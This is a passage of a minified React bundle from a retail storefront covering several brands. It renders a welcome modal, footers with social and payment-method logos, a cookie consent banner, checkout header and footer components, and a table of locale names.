.slick-slide.slick-active":{zIndex:1}}}),a.createElement(ye.Z,c,m&&m.length>0&&m.map(((e,t)=>a.createElement(u.xv,{key:t,dangerouslySetInnerHTML:{__html:e.text}})))),a.createElement(u.xv,(0,n.Z)({},x.uspClose,{onClick:()=>b(!1)}),"×"))))};var Se=o(31955);const ke=["variant","category"],Ee=e=>{let{variant:t,category:o}=e;(0,h.Z)(e,ke);const i=(0,ie.Z)(),l=(0,w.Z)(),{site:c}=((0,s.TH)(),(0,G.Z)()),d=c.id,g=(0,p.jC)("WelcomeModal",{variant:d}),{isOpen:f,onOpen:b,onClose:x}=(0,m.qY)(),[v,C]=(0,a.useState)({}),[S,k]=(0,a.useState)(!1),[E,I]=(0,a.useState)();(0,a.useEffect)((()=>{!F.sk&&l.isInitialized&&(o?_():T())}),[F.sk,l.isInitialized]);const T=function(){var e=(0,r.Z)((function*(){const e=yield i.welcomeModal();e&&P(e)}));return function(){return e.apply(this,arguments)}}(),_=function(){var e=(0,r.Z)((function*(){const e=yield i.categoryWelcomeModal(o);e&&P(e)}));return function(){return e.apply(this,arguments)}}(),P=e=>{const t=(new DOMParser).parseFromString(e,"text/html"),o={duration:2,body:null,mobileImage:null,desktopImage:null,primaryLinkLabel:null,primaryLinkURL:null,primaryLinkTarget:null,secondaryLinkLabel:null,secondaryLinkURL:null,secondaryLinkTarget:null,welcomeModalLinkAlignment:null};var r,n,a,i,l,s;t.querySelector(".modal")&&(t.querySelector(".modal")&&(o.duration=parseFloat(t.querySelector(".modal").dataset.duration??"1.0")),t.querySelector(".pwa__modal-content")&&(o.body=t.querySelector(".pwa__modal-content").innerHTML),t.querySelector(".pwa__desktop-banner-image")&&(o.desktopImage=t.querySelector(".pwa__desktop-banner-image").dataset.img),t.querySelector(".pwa__mobile-banner-image")&&(o.mobileImage=t.querySelector(".pwa__mobile-banner-image").dataset.img),t.querySelector(".pwa__modal-action--primary")&&(o.primaryLinkLabel=t.querySelector(".pwa__modal-action--primary").innerText,o.primaryLinkURL=null===(r=t.querySelector(".pwa__modal-action--primary").dataset)||void 0===r?void 0:r.link,o.primaryLinkTarget=null===(n=t.querySelector(".pwa__modal-action").dataset)||void 0===n?void 0:n.target),t.querySelector(".pwa__modal-action--secondary")&&(o.secondaryLinkLabel=t.querySelector(".pwa__modal-action--secondary").innerText,o.secondaryLinkURL=null===(a=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===a?void 0:a.link,o.secondaryLinkTarget=null===(i=t.querySelector(".pwa__modal-action--secondary").dataset)||void 0===i?void 0:i.target),t.querySelector(".pwa__modal-action-wrap")&&(o.welcomeModalLinkAlignment=null===(l=t.querySelector(".pwa__modal-action-wrap").dataset)||void 0===l||null===(s=l.alignment)||void 0===s?void 0:s.toLowerCase()),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnLabel=t.querySelector(".pwa__modal-close-btn").innerText),t.querySelector(".pwa__modal-close-btn")&&(o.closeBtnColor=t.querySelector(".pwa__modal-close-btn").dataset.color),o.body&&o.primaryLinkLabel&&o.primaryLinkURL&&(C(o),k(!0),I(o.duration),O(!0)))},O=e=>{e&&(Se.Z.get("welcomePopup")?x():(Se.Z.set("welcomePopup","true",E),b()))},A=function(){var e=(0,r.Z)((function*(e){x()}));return function(t){return e.apply(this,arguments)}}();return a.createElement(q.u_,{closeOnOverlayClick:!1,isOpen:f,onClose:()=>A("close"),isCentered:!0},a.createElement(q.ZA,{opacity:".72 !important",backgroundColor:"#000",transition:"opacity .15s linear"}),a.createElement(q.hz,(0,n.Z)({},g.modalContent,{"data-selenium-id":"welcome-modal"}),a.createElement(q.ol,(0,n.Z)({},g.modalCloseBtn,{"data-selenium-id":"welcome-modal-close"})),a.createElement(q.fe,g.modalBody,v.mobileImage&&a.createElement(u.xu,{display:{base:"block",lg:"none"},backgroundImage:`url('${v.mobileImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"full",height:"270px"}),v.desktopImage&&a.createElement(u.xu,{display:{base:"none",lg:"block"},backgroundImage:`url('${v.desktopImage}')`,backgroundPosition:"center",backgroundRepeat:"no-repeat",backgroundSize:"cover",width:"50%"}),a.createElement(u.xu,(0,n.Z)({},g.modalBodyContent,{padding:{base:"25px",lg:"50px"},width:{base:"full",lg:v.desktopImage?"50%":"full"}}),a.createElement(u.xu,{sx:g.modalContentDesc,dangerouslySetInnerHTML:{__html:v.body}}),a.createElement(u.kC,{flexWrap:"wrap",gap:"16px",w:"85%",mx:"auto",mt:{base:"15px",lg:"25px"}},a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment&&v.secondaryLinkURL?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-primary-link",href:v.primaryLinkURL,isExternal:"_blank"==v.primaryLinkTarget},g.modalButton,{"data-selenium-id":"welcome-modal-button"}),v.primaryLinkLabel)),v.secondaryLinkURL&&v.secondaryLinkLabel&&a.createElement(u.xu,{onClick:()=>A("approve"),flex:1,width:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"auto":"100%"},minWidth:{base:"100%",lg:"horizontal"==v.welcomeModalLinkAlignment?"fit-content":"100%"}},a.createElement(u.rU,(0,n.Z)({id:"welcome-modal-secondary-link",href:v.secondaryLinkURL},g.modalButton,{isExternal:"_blank"==v.secondaryLinkTarget,"data-selenium-id":"welcome-modal-button-secondary"}),v.secondaryLinkLabel))),a.createElement(y.zx,{site:c.id,variant:"link",color:(null==v?void 0:v.closeBtnColor)||"#101111",mt:4,fontSize:["CUM","PT"].includes(c.id)?"14px":"16px",fontFamily:`${c.id}.primary`,textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"},onClick:()=>A("close")},(null==v?void 0:v.closeBtnLabel)||"No Thanks")))))};class Fe extends a.Component{constructor(e){super(e),this.state={chunkLoadError:!1}}componentDidCatch(e){if("ChunkLoadError"!==e.name)throw e}static getDerivedStateFromError(){return{chunkLoadError:!0}}componentDidUpdate(e){const{location:t,isOnline:o}=e,{location:r,isOnline:n}=this.props,a=!o&&n,i=["pathname","search"].some((e=>(t||{})[e]!==(r||{})[e]));(a||i)&&this.clearError()}clearError(){this.setState((e=>e.chunkLoadError?{chunkLoadError:!1}:null))}render(){const{children:e}=this.props,{chunkLoadError:t}=this.state;return a.createElement(a.Fragment,null,t?a.createElement("div",{className:"c-offline-boundary u-direction-column u-text-align-center u-padding-top u-padding-bottom"},a.createElement(B.zM,null),a.createElement("h1",{className:"u-margin-bottom-md u-text-family"},"You are currently offline"),a.createElement("p",{className:"u-margin-bottom-lg"},"We couldn't load the next page on this connection. Please try again."),a.createElement(y.zx,{className:"u-width-block-full pw--primary qa-retry-button",onClick:()=>this.clearError()},"Retry Connection")):e)}}Fe.propTypes={isOnline:l().bool.isRequired,location:l().object,children:l().node};const Ie=(0,s.EN)(Fe);function Te(){const{pathname:e}=(0,s.TH)();return(0,a.useEffect)((()=>{window.scrollTo(0,0)}),[e]),null}var _e=o(34651);const Pe=["columnsContent","variant"],Oe=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,Pe);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({colSpan:2,w:"100%"},i.footerColumn,r,{key:t}),a.createElement(u.X6,(0,n.Z)({},i.footerColumnHeading,{mb:"12.5px"}),b[t]),e.length>0&&a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text))))))))))};Oe.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Ae=Oe;var Le=o(94090);const ze=["columnsContent","variant"],We=e=>{let{columnsContent:t,variant:o}=e,r=(0,h.Z)(e,ze);const i=(0,p.yK)(),{pathname:l}=(0,s.TH)(),{site:c}=(0,G.Z)(),[d,m]=(0,a.useState)(!1),[g,f]=(0,a.useState)({column_one:[],column_two:[],column_three:[],column_four:[]}),b=["Order Information","Company","Contact Information","Legal"];return(0,a.useEffect)((()=>{if(t){const e=(new DOMParser).parseFromString(t,"text/html");let o=[];["column_one","column_two","column_three","column_four"].forEach(((t,r)=>{if(e.querySelector(`.footer-column-${r+1}`)){let t=[];const n=e.querySelector(`.footer-column-${r+1}`);n.querySelectorAll("li")&&n.querySelectorAll("li").forEach((e=>{t.push({text:e.innerText,href:e.querySelector("a").getAttribute("href"),target:e.querySelector("a").getAttribute("target")||"_self"})})),o.push(t)}})),f(o),m(!0)}}),[t]),a.createElement(a.Fragment,null,d&&a.createElement(a.Fragment,null,g&&g.map(((e,t)=>a.createElement(u.P4,(0,n.Z)({w:"100%"},i.footerColumn,r,{key:t}),a.createElement(Le.UQ,{allowToggle:!0},a.createElement(Le.Qd,{borderColor:"transparent"},a.createElement("h2",null,a.createElement(Le.KF,{p:"0px",mb:"12.5px",_focus:{boxShadow:"none"}},a.createElement(u.xu,(0,n.Z)({as:"h2",flex:"1",textAlign:"left"},i.footerColumnHeading),b[t]),"CUM"===c.id?null:a.createElement(Le.XE,{w:"28px",h:"28px"}))),e&&a.createElement(Le.Hk,{pl:"0"},a.createElement(u.aV,(0,n.Z)({spacing:.3},i.footerColumnList),e.map(((e,t)=>a.createElement(u.HC,{key:t},a.createElement(u.rU,(0,n.Z)({href:e.href,target:e.target},i.footerColumnLink),e.text)))))))))))))};We.propTypes={columnsContent:l().string,variant:l().oneOf(["mobile","desktop"])};const Be=We,De=["variant","pinterestInnerColor","site"],Me=e=>{let{variant:t,pinterestInnerColor:o="white",site:r="CUM"}=e,i=(0,h.Z)(e,De);const l=(0,p.jC)("SocialIcons",{variant:t,site:r}),s={CUM:{facebook:"https://www.facebook.com/capeunionmart",twitter:"https://twitter.com/CapeUnionMart",instagram:"https://www.instagram.com/capeunionmart/",youtube:"https://www.youtube.com/user/MountainManSA"},PT:{facebook:"https://www.facebook.com/poetrystores",twitter:"https://twitter.com/poetrystores",instagram:"https://www.instagram.com/poetrystores/",youtube:"https://www.youtube.com/user/poetrystores"},OK:{facebook:"https://www.facebook.com/oldkhaki",twitter:"https://twitter.com/old_khaki",instagram:"https://www.instagram.com/oldkhaki/",youtube:"https://www.youtube.com/user/oldkhakistores"},LC:{facebook:"https://www.facebook.com/people/Last-Chance/61552778159974/",instagram:"https://www.instagram.com/lastchanceoutletstore/"}};return a.createElement(u.kC,(0,n.Z)({className:"sf-social-icons","data-selenium-id":"footer-social-icons"},l.container,{sx:{"--pinterest-icon-inner":o}},i),[{href:s[r].facebook,icon:["CUM","LC"].includes(r)?B.bg:B.yj,ariaLabel:"Facebook"},{href:s[r].twitter,icon:["CUM","LC"].includes(r)?B.sI:B.su,ariaLabel:"Twitter"},{href:s[r].instagram,icon:["CUM","LC"].includes(r)?B.W6:B.hb,ariaLabel:"Instagram"},{href:s[r].youtube,icon:["CUM","LC"].includes(r)?B.i7:B.cO,ariaLabel:"YouTube"}].map((({href:e,icon:t,ariaLabel:o},r)=>{if(e)return a.createElement("a",{href:e,target:"_blank",rel:"noreferrer",key:r},a.createElement(y.hU,(0,n.Z)({},l.item,{icon:a.createElement(t,l.icon),variant:"unstyled","aria-label":o})))})))};Me.displayName="SocialIcons",Me.propTypes={variant:l().string,pinterestInnerColor:l().string,site:l().string};const je=Me,Ze=["rewardsContent"],He=e=>{let{rewardsContent:t}=e,o=(0,h.Z)(e,Ze);const r=(0,p.yK)(),{site:i}=((0,b.Z)(),(0,G.Z)()),[l,s]=(0,a.useState)(!1),[c,d]=(0,a.useState)({title:null,paragraph:null,action:{url:null,label:null}});return(0,a.useEffect)((()=>{if(t){const o=(new DOMParser).parseFromString(t,"text/html");let r=c;if(o.querySelector("h4")&&(r.title=o.querySelector("h4").innerText),o.querySelector("h1")&&(r.paragraph=o.querySelector("h1").innerText),o.querySelector("button")){r.action.label=o.querySelector("button p").innerText;const t=/((([A-Za-z]{3,9}:(?:\/\/)?)(?:[-;:&=\+\$,\w]+@)?[A-Za-z0-9.-]+|(?:www.|[-;:&=\+\$,\w]+@)[A-Za-z0-9.-]+)((?:\/[\+~%\/.\w\-_]*)?\??(?:[-\+=&;%@.\w_]*)#?(?:[\w]*))?)/;var e=o.querySelector("button").getAttribute("onclick").match(t)[1];r.action.url=e}d(r),s(!0)}}),[t]),a.createElement(a.Fragment,null,l&&c&&a.createElement(u.xu,(0,n.Z)({},r.reward,o),c.title&&a.createElement(u.X6,r.rewardHeading,c.title),c.paragraph&&a.createElement(u.xv,r.rewardMessage,c.paragraph),c.action.url&&c.action.label&&a.createElement("a",{href:c.action.url,alt:c.action.label,title:c.action.label},a.createElement(y.zx,{"data-href":c.action.url,variant:"footer",site:i.id,w:"163px",px:4,"aria-label":"Join Rewards"},c.action.label))),a.createElement(je,(0,n.Z)({site:i.id,variant:"flex-start",pinterestInnerColor:"black"},r.socialIcons)))};He.propTypes={rewardsContent:l().string};const Re=He,$e=[{logo:"logo-capeunion.svg",logoAlt:"CUM Logo",link:"https://www.capeunionmart.co.za/",styles:{height:{base:"auto",md:"58px"},weight:{base:"61px",md:"99px"}}},{logo:"logo-oldkhaki.svg",logoAlt:"OK Logo",link:"https://www.oldkhaki.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"logo-poetry.svg",logoAlt:"PT Logo",link:"https://www.poetrystores.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"kway-logo.svg",logoAlt:"K-WAY Logo",link:"https://www.capeunionmart.co.za/c/brands-kwayperformance/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}},{logo:"last-chance-logo-footer.svg",logoAlt:"Last Chance Logo",link:"https://www.lastchance.co.za/",styles:{height:{base:"auto",md:"52px"},weight:{base:"61px",md:"auto"}}}],Ue=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/discoverymilesnew.svg",logoAlt:"Discovery Miles"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"},{logo:"static/img/footer/rcsnew.svg",logoAlt:"RCS"}],Ke=[{logo:"static/img/footer/visanew.svg",logoAlt:"Visa"},{logo:"static/img/footer/mastercardnew.svg",logoAlt:"Mastercard"},{logo:"static/img/footer/americanexpressnew.svg",logoAlt:"American express"},{logo:"static/img/footer/payflexnew.svg",logoAlt:"Payflex"},{logo:"static/img/footer/payjustnow-dark-gray.svg",logoAlt:"PayJustNow",styles:{padding:"4px"}},{logo:"static/img/footer/paypalnew.svg",logoAlt:"Paypal"},{logo:"static/img/footer/mobicrednew.svg",logoAlt:"Mobicred"},{logo:"static/img/footer/float-logo.svg",logoAlt:"Float"}],qe=["variant"],Ne=e=>{let{variant:t}=e,o=(0,h.Z)(e,qe);const{site:i}=(0,G.Z)(),l=(0,p.jC)("Footer",{variant:t}),d=((0,s.TH)(),(0,M.ST)(),(0,w.Z)()),m=(0,ie.Z)(),[g,f]=(0,a.useState)(""),[b,y]=(0,a.useState)("");return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&d.isInitialized){const e=yield m.footerColumns(),t=yield m.contentAsset("newsletter-footer-placeholder");y(e),f(t.body)}})),[F.sk,d.isInitialized]),a.createElement(u.xu,(0,n.Z)({as:"footer"},l.container,o),a.createElement(u.W2,{maxWidth:"container.xxxl"},a.createElement(u.xu,l.content,a.createElement(p.Fo,{value:l},a.createElement(u.kC,(0,n.Z)({},l.affiliates,{"data-selenium-id":"footer-affiliate-logos"}),$e.map(((e,t)=>{const o=`static/img/footer/${i.id}-logos/${e.logo}`;return a.createElement(u.rU,{href:e.link,py:"3px",ml:{base:"initial",lg:"0px"},mr:{base:"initial",lg:"40px"},_focus:{boxShadow:"none"},isExternal:!0,key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(o),alt:e.logoAlt,h:e.styles.height,w:e.styles.weight}))}))),a.createElement(u.iz,"PT"==i.id?l.horizontalRuleScreenWidth:l.horizontalRule),a.createElement($.sw,null,a.createElement(u.rj,{"data-selenium-id":"footer-grid",templateColumns:"repeat(12, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,(0,n.Z)({colSpan:4},l.footerColumn,{"data-selenium-id":"footer-grid-col"}),a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Ae,{columnsContent:b,"data-selenium-id":"footer-grid-col"}))),a.createElement($.J1,null,a.createElement(u.rj,{templateColumns:"repeat(1}, 1fr)",gap:1,mt:"50px"},a.createElement(u.P4,l.footerColumn,a.createElement(Re,{rewardsContent:g})),b&&a.createElement(Be,{columnsContent:b}))),a.createElement(u.iz,l.horizontalRule),a.createElement(u.Eq,l.paymentMethods,(["LC"].includes(i.id)?Ke:Ue).map(((e,t)=>{var o,r;return a.createElement(u.Uc,{key:t},a.createElement(_e.Ee,{src:(0,c.Vh)(e.logo),alt:e.logoAlt,m:"4",opacity:"OK"===i.id?"1":".5",height:"25px",padding:null!==(o=e.styles)&&void 0!==o&&o.padding?null===(r=e.styles)||void 0===r?void 0:r.padding:"0"}))}))),a.createElement(u.xu,l.bottomHalf,a.createElement(u.xv,l.copyright,"© ",(new Date).getFullYear()," ",i.title,". All rights reserved"))))))};Ne.propTypes={columnsContent:l().string,rewardsContent:l().string,variant:l().string};const Ve=Ne,Ge=["variant"];(e=>{let{variant:t}=e;(0,h.Z)(e,Ge);const{site:o}=(0,G.Z)(),n=((0,p.jC)("Footer",{variant:t}),(0,s.TH)(),(0,ie.Z)()),i=(0,w.Z)();return(0,a.useEffect)((0,r.Z)((function*(){if(!F.sk&&i.isInitialized){const e=function(){var e=(0,r.Z)((function*(){const e=yield n.getLiveChatScripts();var t=(new DOMParser).parseFromString(e,"text/html").documentElement.childNodes[0];t.innerHTML&&(document.getElementById("live-chat-placeholder").innerHTML=t.innerHTML,window.eval(t.querySelectorAll("script")[1].innerHTML)),document.body&&document.body.classList.add(`site-${o.id}`)}));return function(){return e.apply(this,arguments)}}();e()}})),[F.sk,i.isInitialized]),a.createElement(u.xu,{id:"live-chat-placeholder"})}).propTypes={variant:l().string};var Ye=o(10894);const Xe=["variant"],Qe=e=>{let{variant:t}=e,o=(0,h.Z)(e,Xe);const r=(0,b.Z)(),{site:i}=(0,G.Z)(),l=(0,p.jC)("CookiesBanner",{variant:t}),[s,c]=(0,a.useState)(!0),d=()=>{Se.Z.set("tracking-consent",!0),c(!0)};return(0,a.useEffect)((()=>{Se.Z.get("tracking-consent")?c(!0):c(!1)}),[s]),a.createElement(u.xu,(0,n.Z)({},o,l.container,{display:s?"none":"block","data-selenium-id":"cookies-banner"}),a.createElement(u.kC,{alignItems:"center",justifyContent:"space-between"},a.createElement(u.X6,(0,n.Z)({flex:"1",textAlign:"left"},l.heading),r.formatMessage({id:"cookies_banner.heading",defaultMessage:[{type:0,value:"We value your privacy"}]})),a.createElement(u.xu,(0,n.Z)({as:"button","data-selenium-id":"cookies-banner-close"},l.heading,{onClick:()=>d()}),a.createElement(Je,{boxSize:"1.25rem"}))),a.createElement(u.xv,l.content,r.formatMessage({id:"cookies_banner.body",defaultMessage:[{type:0,value:"We have placed cookies on your device to help make this website work best."}]})),a.createElement(y.zx,(0,n.Z)({size:"lg"},l.button,{site:i.id,onClick:()=>d(),variant:"PT"===i.id?"primary":"secondary","data-selenium-id":"cookies-banner-button"}),r.formatMessage({id:"cookies_banner.button",defaultMessage:[{type:0,value:"I'm fine with this"}]})),a.createElement(u.xu,l.homeIndicator))},Je=e=>a.createElement(Ye.JO,(0,n.Z)({viewBox:"0 0 20 20"},e),a.createElement("path",{fill:"currentColor",d:"M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001",stroke:"white",strokeWidth:"1.7",strokeLinecap:"round",strokeLinejoin:"round"})),et=({onLogoClick:e=F.ZT})=>{const t=(0,b.Z)(),{site:o}=((0,C.Z)(),(0,G.Z)()),r=(0,p.jC)("CheckoutHeader",{variant:o.id});return a.createElement(u.xu,r.container,a.createElement(u.kC,(0,n.Z)({},r.header,{_after:{flex:1,content:'""',display:{base:"none",md:"flex"}}}),a.createElement(u.xu,{flex:1},a.createElement(y.zx,(0,n.Z)({as:S.Z,to:"/cart",display:"inline-flex",height:5,variant:"unstyled"},r.backButton,{leftIcon:a.createElement(B.wy,{width:4,height:4,marginRight:2,color:"#101111"})}),a.createElement(T.Z,{defaultMessage:[{type:0,value:"Edit Bag"}],id:"checkout_header.link.cart"}))),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Q1,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"block",lg:"none"}}),a.createElement(y.hU,{height:"auto","aria-label":t.formatMessage({id:"header.button.assistive_msg.logo",defaultMessage:[{type:0,value:"Logo"}]}),icon:"OK"===o.id?a.createElement(B.Wl,r.logo):"PT"===o.id?a.createElement(B.vj,r.logo):"LC"===o.id?a.createElement(B.HV,r.logo):a.createElement(B.Oc,r.logo),variant:"unstyled",onClick:()=>{e()},display:{base:"none",lg:"block"}})))};et.propTypes={onLogoClick:l().func};const tt=et;var ot=o(36459);const rt=["links","heading","variant","color","onLinkClick","headingLinkRef"],nt=e=>{let{links:t=[],heading:o="",variant:r,color:i,onLinkClick:l,headingLinkRef:s}=e,c=(0,h.Z)(e,rt);const d=(0,p.jC)("LinksList",{variant:r}),{site:m,buildUrl:g}=((0,p.Fg)(),(0,G.Z)());return a.createElement(u.xu,(0,n.Z)({},d.container,i?{color:i}:{},c),o&&(o.href?a.createElement(S.Z,(0,n.Z)({to:o.href,onClick:l,ref:s},d.headingLink),a.createElement(u.X6,(0,n.Z)({},d.heading,d[m.id].heading,o.styles?o.styles:{}),o.text)):a.createElement(u.X6,d.heading,o)),t&&a.createElement(u.aV,(0,n.Z)({},d.list,d[m.id].list),"horizontal"===r?a.createElement(u.Ug,null,t.map(((e,t)=>a.createElement(u.HC,(0,n.Z)({key:t},d.listItem,{sx:d.listItemSx,display:e.show?"inherit":"none"}),a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text))))):t.map(((e,t)=>a.createElement(a.Fragment,{key:t},e.show&&a.createElement(u.HC,{_last:{marginBottom:"24px"}},a.createElement(S.Z,(0,n.Z)({to:e.href,onClick:l},e.styles?e.styles:{}),e.text)))))))};nt.propTypes={links:l().arrayOf(l().shape({href:l().string,text:l().string})).isRequired,heading:l().oneOfType([l().string,l().object]),variant:l().oneOf(["vertical","horizontal"]),color:l().string,onLinkClick:l().func,headingLinkRef:l().object};const at=nt,it=e=>{let t=(0,n.Z)({},((0,ot.Z)(e),e));const o=(0,p.jC)("CheckoutFooter"),r=((0,G.Z)(),(0,b.Z)());return a.createElement(u.xu,(0,n.Z)({as:"footer"},o.container,t),a.createElement(u.xu,o.content,a.createElement(p.Fo,{value:o},a.createElement(at,(0,n.Z)({links:[{href:"/",text:r.formatMessage({id:"checkout_footer.link.shipping",defaultMessage:[{type:0,value:"Shipping"}]})},{href:"/",text:r.formatMessage({id:"checkout_footer.link.returns_exchanges",defaultMessage:[{type:0,value:"Returns & Exchanges"}]})}]},o.customerService)),a.createElement($.J1,null,a.createElement(st,{marginTop:4,marginBottom:4})),a.createElement(u.iz,o.horizontalRule),a.createElement(u.xu,o.bottomHalf,a.createElement($.J1,null,a.createElement(lt,{variant:"vertical"})),a.createElement($.sw,null,a.createElement(u.kC,null,a.createElement(lt,{variant:"horizontal"}),a.createElement(u.LZ,null),a.createElement(st,null)))))))},lt=({variant:e})=>{const t=(0,b.Z)();return a.createElement(at,{links:[{href:"/",text:t.formatMessage({id:"checkout_footer.link.terms_conditions",defaultMessage:[{type:0,value:"Terms & Conditions"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.privacy_policy",defaultMessage:[{type:0,value:"Privacy Policy"}]})},{href:"/",text:t.formatMessage({id:"checkout_footer.link.site_map",defaultMessage:[{type:0,value:"Site Map"}]})}],color:"gray.200",variant:e})};lt.propTypes={variant:l().oneOf(["vertical","horizontal"])};const st=e=>{const t=(0,p.yK)();return a.createElement(u.Ug,(0,n.Z)({sizing:2},e),a.createElement(B.QH,t.creditCardIcon),a.createElement(B.XT,t.creditCardIcon),a.createElement(B.LT,t.creditCardIcon),a.createElement(B.Vq,t.creditCardIcon))};var ct=o(50049);const dt=["shortCode","as"],pt=e=>{let{shortCode:t,as:o}=e,r=(0,h.Z)(e,dt);const n=(0,b.Z)(),i=o?(0,p.m$)(o):u.xv,l=ut[t];return l?a.createElement(i,r,n.formatMessage(l)):(console.error(`No locale message found for "${t}". Please update the list accordingly.`),a.createElement(i,r,"Unknown ",t))};pt.displayName="LocaleText",pt.propTypes={shortCode:l().string.isRequired,as:l().string};const mt=pt,ut=(0,ct.vU)({"ar-SA":{id:"locale_text.message.ar-SA",defaultMessage:[{type:0,value:"Arabic (Saudi Arabia)"}]},"bn-BD":{id:"locale_text.message.bn-BD",defaultMessage:[{type:0,value:"Bangla (Bangladesh)"}]},"bn-IN":{id:"locale_text.message.bn-IN",defaultMessage:[{type:0,value:"Bangla (India)"}]},"cs-CZ":{id:"locale_text.message.cs-CZ",defaultMessage:[{type:0,value:"Czech (Czech Republic)"}]},"da-DK":{id:"locale_text.message.da-DK",defaultMessage:[{type:0,value:"Danish (Denmark)"}]},"de-AT":{id:"locale_text.message.de-AT",defaultMessage:[{type:0,value:"German (Austria)"}]},"de-CH":{id:"locale_text.message.de-CH",defaultMessage:[{type:0,value:"German (Switzerland)"}]},"de-DE":{id:"locale_text.message.de-DE",defaultMessage:[{type:0,value:"German (Germany)"}]},"el-GR":{id:"locale_text.message.el-GR",defaultMessage:[{type:0,value:"Greek (Greece)"}]},"en-AU":{id:"locale_text.message.en-AU",defaultMessage:[{type:0,value:"English (Australia)"}]},"en-CA":{id:"locale_text.message.en-CA",defaultMessage:[{type:0,value:"English (Canada)"}]},"en-GB":{id:"locale_text.message.en-GB",defaultMessage:[{type:0,value:"English (United Kingdom)"}]},"en-IE":{id:"locale_text.message.en-IE",defaultMessage:[{type:0,value:"English (Ireland)"}]},"en-IN":{id:"locale_text.message.en-IN",defaultMessage:[{type:0,value:"English (India)"}]},"en-NZ":{id:"locale_text.message.en-NZ",defaultMessage:[{type:0,value:"English (New Zealand)"}]},"en-US":{id:"locale_text.message.en-US",defaultMessage:[{type:0,value:"English (United States)"}]},"en-ZA":{id:"locale_text.message.en-ZA",defaultMessage:[{type:0,value:"English (South Africa)"}]},"es-AR":{id:"locale_text.message.es-AR",defaultMessage:[{type:0,value:"Spanish (Argentina)"}]},"es-CL":{id:"locale_text.message.es-CL",defaultMessage:[{type:0,value:"Spanish (Chile)"}]},"es-CO":{id:"locale_text.message.es-CO",defaultMessage:[{type:0,value:"Spanish (Columbia)"}]},"es-ES":{id:"locale_text.message.es-ES",defaultMessage:[{type:0,value:"Spanish (Spain)"}]},"es-MX":{id:"locale_text.message.es-MX",defaultMessage:[{type:0,value:"Spanish (Mexico)"}]},"es-US":{id:"locale_text.message.es-US",defaultMessage:[{type:0,value:"Spanish (United States)"}]},"fi-FI":{id:"locale_text.message.fi-FI",defaultMessage:[{type:0,value:"Finnish (Finland)"}]},"fr-BE":{id:"locale_text.message.fr-BE",defaultMessage:[{type:0,value:"French (Belgium)"}]},"fr-CA":{id:"locale_text.message.fr-CA",defaultMessage:[{type:0,value:"French (Canada)"}]},"fr-CH":{id:"locale_text.message.fr-CH",defaultMessage:[{type:0,value:"French (Switzerland)"}]},"fr-FR":{id:"locale_text.message.fr-FR",defaultMessage:[{type:0,value:"French (France)"}]},"he-IL":{id:"locale_text.message.he-IL",defaultMessage:[{type:0,value:"Hebrew (Israel)"}]},"hi-IN":{id:"locale_text.message.hi-IN",defaultMessage:[{type:0,value:"Hindi (India)"}]},"hu-HU":{id:"locale_text.message.hu-HU",defaultMessage:[{type:0,value:"Hungarian (Hungary)"}]},"id-ID":{id:"locale_text.message.id-ID",defaultMessage:[{type:0,value:"Indonesian 